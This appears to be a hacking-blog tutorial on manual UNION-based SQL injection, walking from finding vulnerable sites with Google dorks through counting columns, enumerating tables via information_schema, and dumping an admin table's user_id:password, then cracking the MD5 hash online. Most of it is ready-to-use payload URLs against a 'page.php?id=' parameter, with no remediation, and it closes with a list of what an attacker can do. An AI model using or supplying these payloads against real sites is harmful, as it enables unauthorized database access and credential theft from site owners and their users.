
Previously we exploited a SQL injection vulnerable website with one of the most popular automated tool called as SQLMAP and now in this article, we’ll try to exploit the similar vulnerable website manually with Error based SQL Injection attack.
SQL Injection (aka Structured Query Language Injection) is the first step in the entry to exploiting or hacking websites. It is easily done and it is a great starting off point. SQLi is just basically injecting queries into a database or using queries to get authorization bypass as an administrator.
Things you should know : Data is in the columns and the columns are in tables and the tables are in the database.
In first step, we need to find the SQL vulnerable website with the help of some Google Dorks or you can even use an open source automated script called as “SQLiv – A Massive SQL Injection Scanner“.

For example the URL of the page you are on may look like this: http://example.com/page.php?id=5
To check that it is vulnerable all you have to do is add a ‘ at the end of the URL. So our link should look like that: http://example.com/page.php?id=5′
Press enter and you get some kind of database error. Error based SQL injection takes advantage of poor error handling in an application.

Our page should look like that 🙂
After you find your vulnerable site the first step you need to take is to find the number of columns. The easiest way to do this is writing “order by ” column number and we add “—” after the number. So we are going to inject a query for getting the error. Now, what we do is arrange all the columns in order.
Our links should look like that:
http://example.com/page.php?id=5 order by 1– (No Error)
http://example.com/page.php?id=5 order by 2– (No Error)
http://example.com/page.php?id=5 order by 3– (No Error)
http://example.com/page.php?id=5 order by 4– (No Error)
http://example.com/page.php?id=5 order by 5– (No Error)
http://example.com/page.php?id=5 order by 6– (Error)
We will do this until it shows up in the unknown columns. If it shows the unknown column error on N, that means it has the total number of Columns N-1 because it shows the content in order by N-1 so in this case, the number of columns are 5.

Finding Accessible Columns
Now that we have the number of columns we need to get the column numbers that we can grab information from. We can do that by adding a “–” before the “5” replacing the “order by #” with “union all select” and columns number.
Our link should look like that: http://example.com/page.php?id=-5 union all select 1,2,3,4,5–
We should get some numbers.

Getting Database Version
We found that column 2 and 3 are vulnerable so we will use them to get the database version and some other information like username etc. We can find other information by using a few things. One thing every person should keep in mind is: The more information you have, the more powerful you will be.
Let’s take column 3, so our link should look like that: “http://example.com/page.php?id=-5 union all select 1,2,@@version,4,5–”

In our case we got “5.6.35” its >5 so we can continue to enumerate table names. If the version of SQL is more than 5.0.0, it means it has the schema. Schema is just like an index of all databases.
For Database name, you can type “http://example.com/page.php?id=-5 union all select 1,2,database(),4,5–”

Now we need to get the table name we want to access:
To do it we need to replace “@@version” with “group_concat(table_name)” and add after the last columns number “from information_schema.tables where table_schema=database()” and add the “—” in the end .
Link should be like that: “http://example.com/page.php?id=-5 union all select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema=database()–”

Now we will search the table we want to access. We should fine something with admin on it and in our case it’s admin.
Now we replace in the URL the “group_concat(table_name)” to “group_concat(column_name)” and change “information_schema.tables” to “information_schema.columns” and add “where table_schema=database()–”
Our URL should look like that: “http://example.com/page.php?id=-5 union all select 1,2,group_concat(column_name),4,5+from information_schema.columns where table_schema=database()–”

OR if you need the columns of particular table (admin) then the query will be “http://example.com/page.php?id=-5 union all select 1,2,group_concat(column_name),4,5 from information_schema.columns where table_name=char(097,100,109,105,110)–”
Here we’ve converted the “admin” text into ASCII format with the help of “http://www.unit-conversion.info/texttools/ascii/” website and added “table_name=char(097,100,109,105,110)–” at the end of the URL.

Our final attack is to get the data because we have table name, columns name, and database name. Now we search for the columns named “username” and “password” or something like that. In our case it is “user_id” and “password“.
Remove everything after the 5 and add: “from admin–” And replace “group_concat(column_name)” with “group_concat(user_id,0x3a,password)“.
Here, 0x3a is the ASCII value of a ( : ) so we can separate the username from the password and our final URL will be: “http://example.com/page.php?id=-5 union all select 1,2,group_concat(user_id,0x3a,password),4,5 from admin–”


And you’re done the username is admin and password 25a41cec631264f04815eda23dc6edd9
Sometimes you’ll get the password in clear text and sometimes you’ll get the password in MD5 encrypted manner so you can use the one of the best and fastest MD5 Decrypter from https://hashkiller.co.uk/md5-decrypter.aspx
Hope this information will help you to became more knowledgeable in error based SQL injection.
What’s the worst an attacker can do with SQL?
SQL is a programming language designed for managing data stored in an RDBMS, therefore SQL can be used to access, modify and delete data. Furthermore, in specific cases, an RDBMS could also run commands on the operating system from an SQL statement.
Keeping the above in mind, when considering the following, it’s easier to understand how lucrative a successful SQL Injection attack can be for an attacker.
- An attacker can use SQL Injection to bypass authentication or even impersonate specific users.
- One of SQL’s primary functions is to select data based on a query and output the result of that query. An SQL Injection vulnerability could allow the complete disclosure of data residing on a database server.
- Since web applications use SQL to alter data within a database, an attacker could use SQL Injection to alter data stored in a database. Altering data affects data integrity and could cause repudiation issues, for instance, issues such as voiding transactions, altering balances and other records.
- SQL is used to delete records from a database. An attacker could use an SQL Injection vulnerability to delete data from a database. Even if an appropriate backup strategy is employed, deletion of data could affect an application’s availability until the database is restored.
- Some database servers are configured (intentional or otherwise) to allow arbitrary execution of operating system commands on the database server. Given the right conditions, an attacker could use SQL Injection as the initial vector in an attack of an internal network that sits behind a firewall.
- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times








